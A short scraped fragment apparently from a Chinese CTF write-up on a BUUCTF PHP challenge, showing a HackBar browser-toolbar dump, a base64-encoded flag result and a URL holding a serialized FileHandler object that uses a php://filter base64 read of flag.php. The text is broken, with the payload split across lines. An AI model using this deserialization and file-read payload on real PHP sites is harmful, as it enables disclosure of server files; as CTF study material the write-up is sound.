 }
[Result]:
PD9waHAgJGZsYWc9J2ZsYWd7MTJmZmEzNTktZGVmYy00ZGM2LWIzNjMtMGI2ZjQ4Yzc5YjkxfSc7Cg==
Elements Console Sources Network Performance Memory Application Security Audits HackBar
加密 编码/解码 SQL XSS LFI XXE 其他
加载Url
切割Url
提交
http://980395ce-8671-48e1-b60a-8a470fd97b89.node3.buuoj.cn/?str=O:11:%22FileHandler%22:3:{s:2:%22op%22;i:2;s:8
encode/resource=flag.php%22;s:7:%22content%22;N;}
Post data Referer User Agent Cookies 清空RUC
https://blog.csdn.net/qq_45834505